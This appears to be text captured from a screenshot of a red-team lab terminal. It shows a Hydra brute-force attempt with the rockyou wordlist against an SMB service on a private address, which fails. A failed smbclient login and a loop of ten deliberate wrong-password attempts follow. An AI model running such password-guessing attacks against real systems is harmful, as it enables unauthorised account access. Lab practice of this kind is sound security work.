 Apps Places Aug 3 14:39 2% 65% 0.0 kB 0.1 kB
pcaps
python_
xploits
HTB
basil9099@redteam01: ~
└─$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt smb://192.168.0.147
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-03 14:22:38
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per t
ask
[DATA] attacking smb://192.168.0.147:445/
[ERROR] invalid reply from target smb://192.168.0.147:445/
┌──(basil9099㉿redteam01)-[~]
└─$ smbclient -L //192.168.0.147 -U testuser
Password for [WORKGROUP\testuser]:
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(basil9099㉿redteam01)-[~]
└─$ for i in {1..10}; do
smbclient -L //192.168.0.147 -U testuser%"wrongpass" -m SMB2
done